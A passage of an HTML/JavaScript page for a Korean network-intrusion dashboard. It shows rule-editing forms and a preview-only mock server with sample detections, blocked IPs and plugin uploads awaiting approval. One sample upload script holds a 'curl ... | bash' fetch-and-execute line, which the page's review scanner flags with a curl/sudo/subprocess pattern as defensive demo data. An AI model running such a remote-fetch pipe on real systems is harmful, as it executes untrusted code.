      <select id="ruleSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <select id="ruleBlock"><option value="">차단 여부: 전체</option><option value="block">차단</option><option value="alert">알림만</option></select>
      <select id="ruleState"><option value="">상태: 전체</option><option value="on">켜짐</option><option value="off">꺼짐</option></select>
    </div>
  </details>

  <div class="ptags" id="ruleTags"></div>

  <h3 class="subh">🔥 방화벽 방식 <span class="caption">— 패킷을 직접 보고 판정 (기본 탐지기·직접 만든 규칙)</span></h3>
  <div class="cards" id="ruleRows"></div>

  <h3 class="subh">🧩 플러그인 방식 <span class="caption">— 주기적으로 스크립트를 실행해 그 판정을 따름 (rules/ 안의 전용 스크립트)</span></h3>
  <div class="cards" id="scriptRuleRows"></div>

  <button class="btn" id="ruleAddBtn" type="button">➕ 새 규칙 추가</button>
  <dialog id="ruleTypeDialog">
    <h3>어떤 방식으로 만들까요?</h3>
    <p class="caption">만든 뒤에는 방식을 바꿀 수 없습니다 (삭제하고 다시 만들어야 합니다).</p>
    <div class="dlgbtns">
      <button class="btn" id="chooseFwBtn" type="button">🔥 방화벽 방식<br><span class="caption">패킷 조건(포트·횟수 등)으로 직접 탐지</span></button>
      <button class="btn" id="chooseScriptBtn" type="button">🧩 플러그인 방식<br><span class="caption">스크립트를 올리고 서버에서 승인</span></button>
      <button class="btn" id="chooseCancelBtn" type="button">취소</button>
    </div>
  </dialog>

  <details class="expander" id="fwRuleBox">
    <summary>🔥 방화벽 방식 규칙 추가</summary>
    <form id="ruleForm" class="ruleform">
      <label>규칙 ID (영소문자·숫자·밑줄)<input id="rId" class="txt" required pattern="[a-z0-9_]{1,40}" placeholder="telnet_probe"></label>
      <label>이름<input id="rName" class="txt" maxlength="60" placeholder="텔넷 접속 시도"></label>
      <label>태그 (선택, 공백·쉼표로 구분, 6개까지)<input id="rTags" class="txt" placeholder="#텔넷 #포트공격"></label>
      <label class="wide">설명 (선택)<textarea id="rDesc" class="txt desc" maxlength="200" rows="1" placeholder="이 규칙이 무엇을 잡는지"></textarea></label>
      <label>프로토콜<select id="rProto"><option>tcp</option><option>udp</option><option>icmp</option><option>any</option></select></label>
      <label>대상 포트 (쉼표로 구분, 비우면 전체)<input id="rPorts" class="txt" placeholder="23, 2323"></label>
      <label>TCP 조건<select id="rFlags"><option value="syn">새 연결 시도(SYN)만</option><option value="any">모든 TCP 패킷</option></select></label>
      <label>횟수 (이 이상이면 탐지)<input id="rCount" class="txt num" type="number" min="1" value="5"></label>
      <label>기간(초)<input id="rWindow" class="txt num" type="number" min="1" max="3600" value="30"></label>
      <label>세는 방법<select id="rDistinct"><option value="none">패킷 수</option><option value="dst_port">서로 다른 포트 수</option></select></label>
      <label>위험도<select id="rSev"><option value="info">Low</option><option value="warning" selected>Medium</option><option value="critical">Critical</option></select></label>
      <div class="wide" id="rBlockBox"></div>
      <button class="btn primary">규칙 저장</button>
    </form>
    <div id="ruleMsg"></div>
  </details>

  <details class="expander" id="ruleUpBox">
    <summary>📤 플러그인 방식 규칙 올리기 (승인 대기)</summary>
    <div>
      <p>플러그인 방식 규칙은 <b>올리기</b>로만 추가합니다. 규칙 설정 파일(<code>rule.json</code>)과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 함께 올리세요. 올려도 <b>바로 적용되지 않습니다</b>:
        '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인하면 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치됩니다. 그다음 위 카드에서 직접 '켜기'를 누릅니다. 대시보드에는 승인 버튼이 없습니다.</p>
      <p class="caption">한 번에 6개, 파일당 64KB 까지. 어떻게 구성해야 하는지(rule.json 항목, 스크립트가 내보낼 출력 형식)는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_rule.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="ruleUpFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="ruleUpSend" type="button">⬆ 올리기</button>
      </div>
      <div id="ruleUpMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="ruleUpList"></div>
    </div>
  </details>
  <details class="expander"><summary>📝 규칙 변경 기록</summary><div id="ruleLogBox"></div></details>
</section>
<section class="view" data-view="report" hidden>
  <h2>📄 점검·보고서</h2>
  <div class="rulebar noprint">
    <button class="btn sm" id="repReload" type="button">🔄 다시 만들기</button>
    <button class="btn sm" id="repPrint" type="button">🖨 인쇄 / PDF 저장</button>
    <button class="btn sm" id="repCsv" type="button">⬇ CSV 받기</button>
    <span class="caption" id="repAt"></span>
  </div>
  <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
  <h3>요약</h3><div class="metrics" id="repSummary"></div>
  <h3>📈 최근 24시간 탐지 수</h3><div id="chartTime"></div>
  <div class="chartrow">
    <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
    <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
  </div>
  <h3>탐지 규칙</h3>
  <div class="df print-full"><table><thead><tr><th>규칙</th><th>상태</th><th>위험도</th><th>대응</th><th>탐지</th><th>마지막</th></tr></thead><tbody id="repRules"></tbody></table></div>
  <h3>탐지 기록 (최근 1000건까지)</h3>
  <div class="df print-full"><table><thead><tr><th>시간</th><th>출발지</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th></tr></thead><tbody id="repEvents"></tbody></table></div>
</section>
</main>
</div>
<div id="toasts" aria-live="polite"></div>
<dialog id="tlDialog">
  <h3 id="tlTitle"></h3>
  <div id="tlBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="tlBlock" type="button">🚫 이 대상 차단하러 가기</button>
    <button class="btn primary" id="tlClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="pluginDialog">
  <h3 id="pdTitle"></h3>
  <div class="ptags" id="pdTags"></div>
  <p class="caption" id="pdDesc"></p>
  <div class="row" id="pdParams"></div>
  <div class="row" id="pdActions"></div>
  <div id="pdStatus" class="caption"></div>
  <div id="pdOut"></div>
  <div class="dlgbtns"><button class="btn primary" id="pdClose" type="button">닫기</button></div>
</dialog>
<dialog id="evDialog">
  <h3 id="evTitle">ℹ️ 침입 상세 분석</h3>
  <div id="evBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="evRefresh" type="button">🔄 다시 분석</button>
    <button class="btn" id="evPcap" type="button" hidden title="이 공격의 출발지가 탐지 직전에 보낸 패킷을 .pcap 파일로 받습니다">📦 관련 패킷 (PCAP)</button>
    <button class="btn" id="evBlockGo" type="button" hidden>🚫 이 IP 차단하러 가기</button>
    <button class="btn primary" id="evClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="editDialog">
  <h3>✏️ 규칙 수정</h3>
  <form id="editForm" method="dialog">
    <div id="editFields" class="editgrid"></div>
    <div id="editNotes"></div>
    <div id="editMsg"></div>
    <div class="dlgbtns"><button class="btn" id="editCancel" type="button">취소</button><button class="btn primary">저장</button></div>
  </form>
</dialog>
<dialog id="delDialog">
  <h3>🗑️ 규칙을 삭제할까요?</h3>
  <dl id="delBody"></dl>
  <div id="delNotes"></div>
  <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
</dialog>
<script>
/* 미리보기 전용 가짜 서버: 실제 Guardian/대시보드 서버 없이 화면을 확인하기 위한 것.
   모든 데이터는 메모리에만 있고 새로고침하면 처음 상태로 돌아간다. */
(function () {
  Storage.prototype.getItem = function (k) { return k === "gd_token" ? "preview" : null; };
  Storage.prototype.setItem = function () {};

  const now = () => Math.floor(Date.now() / 1000);
  const iso = (t) => new Date(t * 1000 - new Date().getTimezoneOffset() * 60000).toISOString().slice(0, 19);
  const t0 = now();
  let dryRun = true;

  const B = (id, name, desc, severity, block, extra) => ({id, detector: id, name, description: desc, enabled: true, severity, block, ...extra});
  const rules = [
    B("port_scan", "포트 스캔", "짧은 시간에 여러 포트를 두드려 열린 문을 찾는 행위 (nmap 등)", "warning", true, {tags: ["포트스캔", "정찰"], window_sec: 10, distinct_ports: 20}),
    B("syn_flood", "SYN 플러드", "연결 요청(SYN)을 쏟아부어 서버를 마비시키는 공격. 출발지를 위조한 경우는 합계로 따로 감시", "critical", true,
      {tags: ["플러드", "DoS"], window_sec: 5, max_syn: 200, global_max_syn: 1000, global_min_sources: 10, block_duration_sec: 36000}),
    B("icmp_flood", "핑 플러드", "ping 을 대량으로 보내 네트워크를 가득 채우는 공격", "warning", true, {tags: ["핑", "플러드", "DoS"], window_sec: 5, max_packets: 50}),
    B("ssh_bruteforce", "SSH 무차별 대입", "SSH 로그인을 계속 시도해 비밀번호를 알아내려는 공격", "critical", true, {tags: ["SSH", "무차별대입", "계정탈취"], ports: [22], window_sec: 60, max_attempts: 10, block_permanent: true}),
    B("ssh_login_success", "SSH 로그인 성공 (공격 뒤)", "로그인 실패가 반복되던 IP 에서 SSH 로그인이 성공하면 알림 (sshd 로그를 읽음)", "critical", true, {tags: ["SSH", "계정탈취", "로그인"], window_sec: 600, min_failures: 5}),
    B("arp_spoof", "ARP 스푸핑", "같은 IP 의 MAC 주소를 속여 통신을 가로채려는 공격", "critical", true, {tags: ["ARP", "중간자공격"]}),
    B("exfiltration", "대량 데이터 유출", "서버에서 외부로 비정상적으로 많은 데이터가 나가는 상황 (알림만)", "warning", false, {tags: ["유출", "데이터"], window_sec: 60, max_bytes: 50000000}),
    {id: "telnet_probe", detector: "custom", name: "텔넷 접속 시도", description: "예제 규칙: 23번 포트로 새 연결을 반복해서 시도하면 알림 (꺼진 상태로 제공)",
      tags: ["텔넷", "포트공격", "예제"], enabled: false, protocol: "tcp", dst_ports: [23], tcp_flags: "syn", count: 5, window_sec: 30, distinct: "none", severity: "warning", block: false},
  ];
  const events = [
    {id: "e3", timestamp: iso(t0 - 120), type: "icmp_flood", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "5초 동안 ping 61개", action: "block(dry-run)"},
    {id: "e2", timestamp: iso(t0 - 600), type: "ssh_bruteforce", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "60초 동안 SSH 접속 시도 12회", action: "block(dry-run)"},
    {id: "e1", timestamp: iso(t0 - 900), type: "port_scan", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "10초 동안 서로 다른 포트 20개에 접속 시도", action: "block(dry-run)"},
  ];
  const blocked = {
    "192.168.56.20": {reason: "icmp_flood", since: t0 - 120, until: t0 + 180, permanent: false},
    "192.168.56.30": {reason: "manual", since: t0 - 3000, until: null, permanent: true},
  };
  const notes = {"192.168.56.30": "시연 중 SSH 공격자"};
  const wl = ["127.0.0.1", "192.168.56.10", "192.168.57.1", "192.168.57.10"];
  const changes = [];
  const plugins = [
    {id: "heartbeat", name: "하트비트 (서비스 예제)", description: "중지할 때까지 계속 실행되는 '서비스형' 플러그인 예제입니다. 서버 부하를 그래프로 보여 줍니다 (@gui chart). 새 플러그인을 만들 때 참고하세요.", kind: "service",
      tags: ["예제", "서비스"], params: [{name: "interval", label: "출력 간격(초)", type: "int", default: 2}]},
    {id: "net_connections", name: "현재 접속 목록", description: "서버가 열고 있는 포트와 현재 연결(ss)을 보여줍니다.", kind: "task", tags: ["네트워크", "포트", "점검"], params: []},
    {id: "ping_check", name: "핑 확인", description: "지정한 IP 로 ping 3번을 보내 연결 상태를 확인합니다.", kind: "task", tags: ["핑", "연결확인"],
      params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.20"}]},
    {id: "system_info", name: "시스템 상태", description: "가동 시간, 디스크, 메모리 사용량을 보여줍니다.", kind: "task", tags: ["시스템", "점검"], params: []},
    {id: "port_attack_demo", name: "포트 스캔 시연 (예시)", description: "공격자 VM 에서 서버로 포트 스캔을 쏘는 시연용 도구의 모양 예시입니다 (미리보기 전용).", kind: "task",
      tags: ["포트공격", "시연", "공격자VM"], params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.10"}]},
  ];
  const runs = {}, timers = {};
  const history = {
    "192.168.56.20": {total: 3, blocks: 3, by_type: {port_scan: 1, ssh_bruteforce: 1, icmp_flood: 1}, first: iso(t0 - 900), last: iso(t0 - 120)},
    "192.168.56.30": {total: 1, blocks: 1, by_type: {manual_block: 1}, first: iso(t0 - 3000), last: iso(t0 - 3000)},
  };

  const SAMPLE = {
    system_info: ['@gui {"type":"metric","label":"가동 시간","value":"34 minutes"}', '@gui {"type":"metric","label":"디스크(/) 사용","value":19.2,"unit":"%","max":100}',
      '@gui {"type":"metric","label":"메모리 사용","value":65.5,"unit":"%","max":100}', '@gui {"type":"metric","label":"부하(1분) / CPU 2개","value":0.42,"max":2}',
      '@gui {"type":"bars","title":"부하 평균","items":[["1분",0.42],["5분",0.35],["15분",0.3]]}',
      '@gui {"type":"table","title":"용량","columns":["항목","전체","사용","남음"],"rows":[["디스크(/)","78 GB","15 GB","58 GB"],["메모리","5900 MB","3865 MB","2035 MB"]]}',
      "== 가동 시간 ==", "up 34 minutes", "", "== 디스크(/) ==", "전체 78 GB / 사용 15 GB / 남음 58 GB", "", "== 메모리 ==", "Mem: 1.9Gi used / 1.0Gi available"],
    net_connections: ["tcp LISTEN 0 128 0.0.0.0:22", "tcp LISTEN 0 5 192.168.57.10:8080", "tcp ESTAB 0 0 192.168.57.10:8080 192.168.57.1:50317"],
    ping_check: ["PING 192.168.56.20 56(84) bytes of data.", "64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.4 ms", "3 packets transmitted, 3 received, 0% packet loss"],
  };

  // 승인 대기 중인 플러그인 예시 (실제로는 서버 터미널의 approve_plugin.py 로만 승인)
  const uploads = [{id: "demo_rule", type: "rule", name: "예시 규칙", description: "예시 업로드 (플러그인 방식 규칙)", kind: "rule", tags: ["로그인", "계정"], short: "5a4b3c2d1e0f", hash: "5a4b3c2d1e0f", intact: true,
    uploaded_at: iso(now() - 300), uploader: "192.168.57.1", rule: {severity: "warning", block: false, interval_sec: 10, command: ["./check_demo.py"]},
    files: [{name: "rule.json", size: 190, sha256: "333333333333"}, {name: "check_demo.py", size: 120, sha256: "444444444444"}], findings: [],
    texts: {"rule.json": '{\n  "id": "demo_rule",\n  "detector": "script",\n  "command": ["./check_demo.py"],\n  "interval_sec": 10\n}',
            "check_demo.py": 'import json\nprint(json.dumps({"source": "192.168.56.99", "detail": "예시 판정"}))\n'}},
    {id: "demo_scan", type: "tool", name: "데모 스캔", description: "예시 업로드", kind: "task", tags: ["포트공격"], short: "9f8e7d6c5b4a", hash: "9f8e7d6c5b4a", intact: true,
    uploaded_at: iso(now() - 600), uploader: "192.168.57.1",
    files: [{name: "plugin.json", size: 210, sha256: "111111111111"}, {name: "run.sh", size: 64, sha256: "222222222222"}],
    findings: [{file: "run.sh", line: 2, what: "외부 통신 도구", text: "curl http://example.com/x.sh | bash"}],
    texts: {"plugin.json": '{\n  "id": "demo_scan",\n  "name": "데모 스캔",\n  "command": ["bash", "./run.sh"]\n}', "run.sh": "#!/usr/bin/env bash\ncurl http://example.com/x.sh | bash\n"}}];

  // 침입 상세 분석(미리보기용 예시): 실제 분석은 guardian.py 의 analyze_event 가 만든다
  const AN = {
    icmp_flood: {name: "핑 플러드", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "MAC 주소: 08:00:27:aa:bb:cc (ARP 로 확인)", "목표: 이 서버 192.168.56.10"],
      what: ["ping(ICMP)을 대량으로 보내 네트워크 회선과 CPU 를 소모시키는 공격입니다."], burden: "보통", impact: ["램 부담은 비교적 작지만 회선과 CPU 를 채워 정상 통신이 느려질 수 있습니다."]},
    ssh_bruteforce: {name: "SSH 무차별 대입", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 22)"],
      what: ["SSH 로그인(보통 22번 포트)을 계속 시도하며 비밀번호를 하나씩 대입해 보는 공격입니다."], burden: "낮음",
      impact: ["서버 부담보다 '계정 탈취' 위험이 큰 공격입니다.", "이 표시는 '접속 시도'를 센 것입니다. 로그인이 실제로 성공하면 'SSH 로그인 성공' 탐지가 따로 뜹니다."]},
    port_scan: {name: "포트 스캔", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 1000, 1001, 1002 …)"],
      what: ["서버에서 열려 있는 문(포트)을 찾으려고 여러 포트를 차례로 두드리는 정찰 행위입니다 (nmap 같은 도구)."], burden: "낮음",
      impact: ["스캔 자체는 서버의 램·CPU 에 큰 부담을 주지 않습니다.", "하지만 열려 있는 서비스가 공격자에게 알려져 다음 공격의 표적이 됩니다."]},
  };
  function analysisFor(ev) {
    const a = AN[ev.type] || AN.port_scan, isBlocked = ev.source in blocked && !dryRun;
    const head = isBlocked ? {level: "good", text: "성공적으로 막아냈습니다."}
      : {level: "bad", text: "막지 못했고 공격이 계속되고 있습니다. 서버 부담이 이어질 수 있어 IP 차단을 추천합니다."};
    return {event: ev, name: a.name, headline: head, burden: a.burden, recent_packets: isBlocked ? 0 : 38,
      server_now: {mem_percent: 41.3, load1: 0.52, cpus: 2}, actions: {can_block: !isBlocked, target: ev.source},
      sections: [{title: "📍 어디서 공격했나", lines: a.where}, {title: "⚔️ 어떤 공격인가", lines: [...a.what, ev.detail]},
        {title: "💥 서버에 준 영향", lines: ["5초 동안 61개 (탐지 기준 50개의 1.2배)", `서버 부담(램·CPU·회선) 추정: ${a.burden} — 실제로 잰 값이 아니라 공격 종류와 횟수로 짐작한 값입니다.`, ...a.impact]},
        {title: "🛡️ 대응 결과", lines: isBlocked ? ["방화벽(iptables)이 이 IP 를 차단했습니다 (180초 남음)."]
          : ["dry-run(탐지만) 모드라 실제로 막지 않았습니다. 이 공격은 그대로 서버에 들어왔습니다.", "지금 상태: 최근 10초 동안 이 출발지에서 온 패킷 38개 (공격이 계속되는 중)"]},
        {title: "✅ 권고", lines: ["🚫 이 IP 차단을 추천합니다 (아래 버튼 또는 '보안 정책 제어').", "같은 출발지가 3번 탐지된 반복 공격자입니다. 영구 차단을 고려하세요.",
          "지금은 dry-run(탐지만) 모드입니다. 실제로 막으려면 왼쪽 '개요' 메뉴의 '관제 서버 상태' 슬라이드를 '실제 차단'으로 바꾸세요."]}],
      evidence: [["이벤트 ID", ev.id], ["발생 시각", ev.timestamp.replace("T", " ")], ["탐지 유형", ev.type], ["위험도", ev.severity], ["출발지", ev.source], ["당시 조치", ev.action], ["상세", ev.detail]]};
  }

  // 패킷 보기용 가짜 패킷: 조회할 때마다 핑(요청+응답)과 가끔 TCP 를 새로 만들어 쌓는다
  const pk = [];
  let pkSeq = 0, pkPing = 0, pkAt = now() - 8;
  const addPk = (o) => { pk.push({seq: ++pkSeq, time: Date.now() / 1000, len: 98, ...o}); if (pk.length > 500) pk.shift(); };
  function tickPk() {
    for (; pkAt < now(); pkAt++) {
      pkPing++;
      addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ICMP", info: `Echo request (ping 요청) id=0x1a2b seq=${pkPing}`});
      addPk({src: "192.168.56.10", dst: "192.168.56.20", dir: "out", proto: "ICMP", info: `Echo reply (ping 응답) id=0x1a2b seq=${pkPing}`});
      if (pkPing % 4 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "TCP", sport: 41000 + pkPing, dport: 22, len: 60, info: `${41000 + pkPing} → 22 [SYN]`});
      if (pkPing % 7 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ARP", len: 42, info: "Who has 192.168.56.10? Tell 192.168.56.20"});
    }
  }

  function log(rule, detail) { changes.push({timestamp: iso(now()), rule, detail}); }
  function reply(obj, code) {
    return Promise.resolve(new Response(JSON.stringify(obj), {status: code || 200, headers: {"Content-Type": "application/json"}}));
  }
  function bookkeep(h) {
    return Object.entries(h).map(([k, a]) => ({source: k, total: a.total, blocks: a.blocks, by_type: a.by_type, first: a.first, last: a.last,
      note: notes[k] || "", blocked_now: k in blocked})).sort((a, b) => b.total - a.total);
  }

  window.fetch = function (url, opts) {
    const u = new URL(url, "http://x"), p = u.pathname, post = opts && opts.method === "POST";
    const body = post && opts.body ? JSON.parse(opts.body) : {};
    if (!post) {
      if (p === "/api/status") return reply({status: "running", uptime_sec: now() - t0 + 5400, interface: "eth0", my_ip: "192.168.56.10", dry_run: dryRun,
        blocked_count: Object.keys(blocked).length, stats: {events_total: events.length, blocks_auto: 0, blocks_auto_sim: 3, packets_total: 48210 + (now() - t0) * 40},
        whitelist: wl, whitelist_fixed: ["127.0.0.1", "192.168.56.10", "192.168.57.10"], utc_offset: "+09:00", server: {mem_percent: 41.3, load1: 0.52, cpus: 2}, missed_packets: 0, notes: {...notes}});
      if (p === "/api/events") {
        if (now() - t0 > 12 && !events.some((e) => e.id === "e9"))                       // 미리보기에서 새 위협 알림을 볼 수 있게 한 번 추가
          events.unshift({id: "e9", timestamp: iso(now()), type: "ssh_login_success", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "로그인 실패 6회 뒤 'kali' 계정 로그인 성공 (password)", action: "block(dry-run)"});
        const src = u.searchParams.get("source");
        return reply({events: src ? events.filter((e) => e.source === src) : events});
      }
      if (p === "/api/whoami") return reply({ip: "192.168.57.1"});
      if (p === "/api/audit") return reply({audit: [{time: iso(now() - 300), ip: "192.168.57.1", action: "/api/block", detail: {target: "192.168.56.30", permanent: true}, code: 200}, {time: iso(now() - 900), ip: "192.168.57.9", action: "login_failed", detail: {}, code: 401}]});
      if (p === "/api/pcap") return reply({error: "미리보기에는 실제 패킷 기록이 없어 PCAP 파일을 만들 수 없습니다 (서버의 대시보드에서 받으세요)"}, 404);
      if (p === "/api/packets") {
        tickPk();
        const since = +u.searchParams.get("since") || 0, proto = u.searchParams.get("proto") || "", ip = u.searchParams.get("ip") || "";
        const hide = (u.searchParams.get("hide_ports") || "").split(",").filter(Boolean).map(Number);
        const rows = pk.filter((x) => x.seq > since && (!proto || x.proto === proto) && (!ip || x.src.startsWith(ip) || x.dst.startsWith(ip))
          && !hide.includes(x.sport) && !hide.includes(x.dport));
        return reply({enabled: true, packets: rows.slice(-200), last_seq: pkSeq, buffer: 2000, unrecorded: 0, my_ip: "192.168.56.10"});
      }
      if (p === "/api/blocked") return reply({blocked: Object.entries(blocked).map(([k, v]) => ({target: k, reason: v.reason, since: iso(v.since),
        permanent: v.permanent, note: notes[k] || "", until: v.until && iso(v.until), remaining_sec: v.until === null ? null : v.until - now()})), simulated: dryRun});
      if (p === "/api/history") return reply({history: bookkeep(history)});
      if (p === "/api/rules") return reply({dry_run: dryRun, rules, errors: {}, default_block_sec: 300, hits: Object.fromEntries(rules.filter((r) => events.some((e) => e.type === r.id)).map((r) => [r.id, {count: events.filter((e) => e.type === r.id).length, last: events.find((e) => e.type === r.id).timestamp}]))});
      if (p === "/api/rule_changes") return reply({changes: [...changes].reverse()});
      if (p === "/api/event_analysis") {
        const ev = events.find((e) => e.id === u.searchParams.get("id"));
        return ev ? reply(analysisFor(ev)) : reply({error: "이벤트를 찾을 수 없습니다"}, 404);
      }
      if (p === "/api/plugin_uploads") return reply({uploads: uploads.map(({texts, ...rest}) => rest)});
      const up = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)$/);
      if (up) { const x = uploads.find((y) => y.id === up[1]); return x ? reply(x) : reply({error: "없는 승인 대기 항목"}, 404); }
      if (p === "/api/plugins") return reply({errors: {}, plugins: plugins.map((pl) => ({...pl, running: !!timers[pl.id], last_run: runs[pl.id] || null}))});
      return reply({error: "not found"}, 404);
    }
    if (p === "/api/plugin_uploads") {
      const f = body.files || {}, isRule = "rule.json" in f, pj = isRule ? f["rule.json"] : f["plugin.json"];
      if (!pj) return reply({error: "plugin.json (도구) 또는 rule.json (탐지 규칙) 이 필요합니다"}, 400);
      if (body.expect && body.expect !== (isRule ? "rule" : "tool")) return reply({error: "이 칸에는 " + (body.expect === "tool" ? "plugin.json (도구)" : "rule.json (탐지 규칙)") + " 을 올려야 합니다"}, 400);
      let m; try { m = JSON.parse(pj); } catch (e) { return reply({error: (isRule ? "rule.json" : "plugin.json") + " 형식 오류: " + e.message}, 400); }
      const u = {id: m.id, type: isRule ? "rule" : "tool", name: m.name || m.id, description: m.description || "", kind: isRule ? "rule" : (m.kind || "task"), tags: m.tags || [], short: "a1b2c3d4e5f6", hash: "a1b2c3d4e5f6", intact: true,
        uploaded_at: iso(now()), uploader: "192.168.57.1", files: Object.keys(f).map((n) => ({name: n, size: f[n].length, sha256: "0123456789ab"})),
        findings: Object.entries(f).flatMap(([n, t]) => t.split("\n").flatMap((l, i) => /sudo|curl|subprocess/.test(l) ? [{file: n, line: i + 1, what: "검토 필요 패턴", text: l.trim()}] : [])), texts: f};
      uploads.push(u); return reply({ok: true, upload: u});
    }
    if (/^\/api\/plugin_uploads\/[a-z0-9_]+\/run_sandboxed$/.test(p)) return new Promise((res) => setTimeout(() => res(reply({rc: 0, timed_out: false, findings: [], output: "(미리보기) 격리 상태에서 실행한 출력 예시\n{\"source\": \"192.168.56.99\", \"detail\": \"예시 판정\"}\n"})), 1500));
    const upd = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)\/delete$/);
    if (upd) { const i = uploads.findIndex((x) => x.id === upd[1]); if (i >= 0) uploads.splice(i, 1); return reply({ok: i >= 0}); }
    if (p === "/api/block") {
      const cur = blocked[body.target];
      if (cur && !body.overwrite) return reply({ok: false, exists: true, reason: "이미 차단 중", current: {reason: cur.reason, since: iso(cur.since),
        permanent: cur.permanent, note: notes[body.target] || "", remaining_sec: cur.until === null ? null : cur.until - now()}});
      blocked[body.target] = {reason: body.reason || "manual", since: now(), until: body.permanent ? null : now() + body.duration_sec, permanent: !!body.permanent};
      if (body.note) notes[body.target] = body.note;
      return reply({ok: true});
    }
    if (p === "/api/unblock") { const ok = delete blocked[body.target]; return reply({ok}); }
    if (p === "/api/note") { if (body.note) notes[body.target] = body.note; else delete notes[body.target]; return reply({ok: true}); }
    if (p === "/api/dry_run") { const changed = dryRun !== body.dry_run; dryRun = body.dry_run; return reply({ok: true, dry_run: dryRun, changed}); }
    if (p === "/api/whitelist") {
      const t = String(body.target || "").replace(/^mac:/, "");
      if (body.action === "add") {
        if (wl.includes(t)) return reply({ok: false, reason: "이미 화이트리스트에 있습니다"});
        wl.push(t); wl.sort(); const freed = t in blocked; delete blocked[t]; log("whitelist", "추가: " + t);
        return reply({ok: true, reason: "", unblocked: freed, whitelist: wl});
      }
      if (["127.0.0.1", "192.168.56.10", "192.168.57.10"].includes(t)) return reply({ok: false, reason: "서버 자신의 주소는 뺄 수 없습니다 (Guardian 이 자기 자신을 차단하게 됩니다)"});
      const i = wl.indexOf(t);
      if (i < 0) return reply({ok: false, reason: "화이트리스트에 없습니다"});
      wl.splice(i, 1); log("whitelist", "삭제: " + t);
      return reply({ok: true, reason: "", unblocked: false, whitelist: wl});
    }
    if (p === "/api/rules/enable") { const r = rules.find((x) => x.id === body.id); r.enabled = body.enabled; log(r.id, body.enabled ? "켜짐" : "꺼짐"); return reply({ok: true}); }
    if (p === "/api/rules/update") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const old = rules[i], nw = {...body.rule, id: old.id, detector: old.detector, enabled: old.enabled};
      if (nw.notify && !Object.keys(nw.notify).length) delete nw.notify;
      const strip = (o) => JSON.stringify(Object.entries(o).filter(([k, v]) => k !== "notify" && v !== undefined).sort());
      if (strip(nw) === strip(old) && JSON.stringify(nw.notify || {}) !== JSON.stringify(old.notify || {})) {
        rules[i] = nw; log(old.id, "알림 설정 변경"); return reply({ok: true, changed: true, was_enabled: old.enabled, kept_enabled: true});
      }
      if (!nw.block) { delete nw.block_duration_sec; delete nw.block_permanent; } else if (nw.block_permanent) delete nw.block_duration_sec;
      for (const k of ["count", "window_sec"]) if (k in nw && !(nw[k] >= 1)) return reply({error: `'${k}' 는 1 이상의 정수여야 합니다`}, 400);
      const same = JSON.stringify(Object.entries(nw).filter(([, v]) => v !== undefined).sort()) === JSON.stringify(Object.entries(old).sort());
      if (same) return reply({ok: true, changed: false, was_enabled: old.enabled});
      const was = old.enabled; rules[i] = {...nw, enabled: false};
      log(old.id, was ? "수정됨 (자동으로 꺼짐)" : "수정됨 (꺼짐 상태 유지)");
      return reply({ok: true, changed: true, was_enabled: was});
    }
    if (p === "/api/rules/delete") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const was = rules[i].enabled;
      if (was) log(body.id, "꺼짐 (삭제 전 자동 비활성화)");
      rules.splice(i, 1); log(body.id, "삭제됨"); return reply({ok: true, was_enabled: was});
    }
    if (p === "/api/rules") {
      const r = body.rule, i = rules.findIndex((x) => x.id === r.id);
      if (i >= 0) return reply({error: `이미 있는 규칙 ID 입니다: ${r.id}`}, 409);
      const full = {detector: "custom", ...r};
      if (!full.block) { delete full.block_duration_sec; delete full.block_permanent; } else if (full.block_permanent) delete full.block_duration_sec;
      if (i >= 0) rules[i] = full; else rules.push(full);
      log(r.id, i >= 0 ? "수정됨" : "추가됨"); return reply({ok: true, id: r.id});
    }
    const m = p.match(/^\/api\/plugins\/([\w-]+)\/(run|stop)$/);
    if (m) {
      const [, id, action] = m;
      if (action === "stop") { clearInterval(timers[id]); delete timers[id]; if (runs[id]) runs[id].status = "stopped"; return reply({ok: true}); }
      if (id === "heartbeat") {
        const run = runs[id] = {status: "running", output: [], command: "heartbeat"}; let n = 0;
        timers[id] = setInterval(() => {
